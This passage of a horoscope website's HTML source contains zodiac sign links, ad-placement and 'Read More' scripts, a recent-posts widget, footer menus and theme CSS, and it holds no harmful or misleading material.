		<span class="sign-date">Nov 22 - Dec 21</span>
	</a>
	<a href="/capricorn-horoscope-yesterday/" class="sign" title="Capricorn Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Capricorn</h2>
		<span class="sign-date">Dec 22 - Jan 19</span>
	</a>
	<a href="/aquarius-horoscope-yesterday/" class="sign" title="Aquarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aquarius</h2>
		<span class="sign-date">Jan 20 - Feb 18</span>
	</a>
	<a href="/pisces-horoscope-yesterday/" class="sign" title="Pisces Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Pisces</h2>
		<span class="sign-date">Feb 19 - Mar 20</span>
	</a>
</div>
</div></div> 
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_20 td_block_template_6 ">

<style>
/* custom css */
.tdi_20.td-a-rec{
					text-align: center;
				}.tdi_20 .td-element-style{
					z-index: -1;
				}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2452435533");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2452435533");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2452435533");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2452435533");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22 "><div class="td-fix-index"><script type="text/javascript">     
jQuery(document).ready(function(jQuery){        
       var number = Math.floor(Math.random() * 4);
       var myDate = 1;   
       if ( myDate != number )  
       {  
           return;
       }       
        var maxLength = 150;
        var innerText = jQuery('.feedspress_items p:first').text();
        if(innerText.length > maxLength)
        {       
            var textToHide = innerText.substring(maxLength);
            var visibleText = innerText.substring(0, maxLength);
            var readMore = '<span id="h-read-more" >&hellip; <button class="hs-b td_btn td_btn_md td_round_btn" title="Read More" style="display: inline; cursor: pointer; border: medium none;">Read&nbsp;More</button></span>';
            jQuery('.feedspress_items p:first').html(visibleText + ('<span id="hidden-text" style="display: none;">' + textToHide + '</span>') + readMore) ;
        }   
    });
    jQuery(document).on('click', '#h-read-more', function(){
        jQuery('#hidden-text').toggle();
        jQuery('#h-read-more').toggle();    
    });
</script></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_24 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_24" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_7";
block_tdi_24.post_count = "6";
block_tdi_24.found_posts = "618";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "103";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6970a112537c3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
